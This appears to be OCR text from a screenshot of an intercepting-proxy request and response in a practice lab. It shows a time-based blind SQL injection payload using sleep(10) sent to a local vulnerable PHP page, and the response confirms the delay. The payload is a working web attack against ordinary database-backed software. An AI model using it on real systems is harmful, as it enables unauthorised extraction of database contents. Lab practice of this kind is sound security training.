 Request
Pretty Raw Hex
\n
1 GET /practice_vul_web_GTSC/SQL_injection/blind_sql.php ?search=
1'+AND+if((SELECT+'a'+FROM+users +LIMIT+1)%3d'a',sleep(10),false)--
+- HTTP/1.1
2 Host : localhost
3 sec-ch-ua : " Not A;Brand";v="99", "Chromium";v="104"
4 sec-ch-ua-mobile : ?0
5 sec-ch-ua-platform : "Windows"
6 Upgrade-Insecure-Requests : 1
7 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
8 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
9 Sec-Fetch-Site : none
10 Sec-Fetch-Mode : navigate
11 Sec-Fetch-User : ?1
12 Sec-Fetch-Dest : document
13 Accept-Encoding : gzip, deflate
14 Accept-Language : en-GB,en-US;q=0.9,en;q=0.8
15 Connection : close
16
17
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date : Mon, 17 Oct 2022 03:46:54 GMT
3 Server : Apache/2.4.53 (Win64) OpenSSL/1.1.1n PHP/8.1.6
4 X-Powered-By : PHP/8.1.6
5 Set-Cookie : PHPSESSID =1dssl9208gviks7hn2afvampjp ; path=/
6 Expires : Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control : no-store, no-cache, must-revalidate
8 Pragma : no-cache
9 Content-Length : 3414
10 Connection : close
11 Content-Type : text/html; charset=UTF-8
12
13 Kết nối DB thành công!
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17 <meta charset ="UTF-8 ">
18 <meta http-equiv ="X-UA-Compatible " content ="IE=edge ">
19 <meta name ="viewport " content ="width=device-width,
initial-scale=1.0 ">
20 <title>
Blind_SQLi
</title >
21 </head >
22 <body>
23
24
25 <form method ="GET">
26 <div class="row">
27 <div class="search_input ">
28 <input type="text" name="search " id="search_input " value
="1' AND if((SELECT 'a' FROM users LIMIT
1)='a',sleep(10),false)-- -" class="form-control "
placeholder ="Enter id">
<br>
29 <button type="submit ">
Search
</button >
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 14
Response Headers 10
Done
3,800 bytes | 10,015 millis